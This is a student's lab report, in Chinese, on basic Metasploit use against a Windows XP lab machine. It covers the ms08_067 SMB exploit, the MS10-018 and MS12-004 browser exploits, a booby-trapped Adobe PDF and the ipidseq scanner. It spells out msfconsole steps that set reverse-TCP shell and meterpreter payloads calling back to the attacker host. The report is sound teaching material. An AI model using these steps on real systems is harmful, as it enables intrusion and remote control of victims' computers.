Exp5 MSF基础应用 20164302 王一帆

1.实验内容

1.1实验要求

一个主动攻击实践,ms08_067;

一个针对浏览器的攻击,MS10-018(成功且唯一),MS12-004(成功且唯一);

一个针对客户端的攻击,adobe_toolbutton;

成功应用任何一个辅助模块Ipidseq。

1.2基础问题回答

1.2.1用自己的话解释什么是exploit,payload,encode。

(1)exploit 是利用漏洞,将攻击代码传送到靶机上,并对靶机进行一系列控制操作的整个过程。

(2)payload就是需要传送到靶机上的攻击代码本身。

(3)encode是对攻击代码进行完善,伪装,使其能正常运行并且尽量躲避AV的查杀。

1.2.2离实战还缺些什么技术或步骤?

一是靶机是版本很旧的WindowsXP系统,浏览器IE版本也很低,基本没有防御能力基本,攻击比较容易,实际上的电脑应该不会有这么低版本的,缺少足够的能力去挖掘出现在与时俱进的各类新型系统、应用版本中存在的漏洞,是非常重要的一点。二是在攻击浏览器的时候,需要靶机访问生成的网址,实战中那么明显的IP网址一般不会轻易访问,还是要进行伪装,再加上防火墙、IDS等告警机制的干扰,较于本次实验,实战会复杂得多。

1.3基础准备





靶机版本:Microsoft Windows XP【Version 5.1.2600】

靶机IP地址:192.168.1.189



攻击机(linux)IP地址:192.168.1.227

2.实验过程





2.1一个主动攻击实践,ms08_067

2.1.1在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

use exploit/windows/smb/ms08_067_netapi

show payloads

set payload generic/shell_reverse_tcp //tcp反向回连

set LHOST 192.168.1.227 //攻击机ip

set LPORT //攻击端口

set RHOST 192.168.1.189 //靶机ip

set target //自动选择目标系统类型,匹配度较高

exploit //攻击

2.2一个针对浏览器的攻击

2.2.1ms10-018







先搜索有关ms10_018漏洞的攻击程序,搜索后发现有两个,这里我选择use第一个exploit/windows/browser/ms10_018_ie_behaviors。

show options查看可用的攻击荷载,选择一个设定。

查看配置,发现多一个SRVHOST和SRVPORT,这是msf所属主机的IP,端口号默认,再设置一个监听主机IP(LHOST),同样target设为0,开启监听。



将生成的URL发送到靶机,在靶机上打开链接。

只有最后一行提示successfully的回话才能成功控制,没有提示的就说明没能完全建立回话,就无法达到控制效果。之前试了好几次都没有成功,要多试几次,终于出现了successfully。

输入 sessions 显示当前建立起的会话。

sessions -i n 进入某一个会话,建议n值取会话id最大的那一个的值,如上图有两个绘画,就选取了2。





2.2.2ms12-004

前面步骤基本差不多,先搜索 search ms12_004 ,只出来一个攻击模块,使用 use 调用,设置参数,payload和上面用的一样,多一个参数URIPATH (统一资源标识符路径)设置为 / (可以随意设置,就用来标识自己的链接的)。



开启监听,在靶机上访问上图链接,等待成功。

这个地方也是试了好几次才成功。。。

居然5个会话,可能因为尝试了好几次才成功吧。





2.3一个针对客户端的攻击,adobe_toolbutton

2.3.1在msf下用search



依次输入以下指令:

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp //tcp反向回连

set LHOST 192.168.1.227 //攻击机ip

set LPORT //攻击端口

set FILENAME exp5_4302.pdf //设置生成pdf文件的名字

exploit //攻击





生成了pdf,这里注意文件所在位置。.msf4在主文件目录里面是隐藏的,所以在找exp5_4302.pdf时,要将隐藏文件显示,才能找到。将pdf文件传送或拷贝到靶机上(先通过共享文件夹传到自己的电脑上,然后再复制到靶机上),

然后在靶机上打开exp5_4302.pdf文件,运行后,回连成功。

运行ipconfig命令



2.4成功应用任何一个辅助模块Ipidseq

扫描网段中的存活ip,它会识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

拥有递增的IPID的空闲(空闲是指该主机在特定时间内不向网络发送数据包)主机(即显示为Incremental!的条目),不会被网络上的其它主机严重影响,可以用来进行TCP空闲扫描。

use auxiliary/scanner/ip/ipidseq 查看需要设置的参数,设置完成后确认一下,然后就可以开始exploit了。



对单一目标主机的扫描



对指定网段的主机进行扫描

3.实验总结

这次实验的过程总体来说还是比较顺利的,第一次没有成功,多试几次也就成功了,也说明了靶机的防御能力很差,攻击成功也存在一个的概率;通过这次实验,又学习了msf的一些新功能,再一次被linux的强大所惊异,系统的漏洞有很多,攻击的方法更是千千万万。

Exp5 MSF基础应用 20164302 王一帆的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

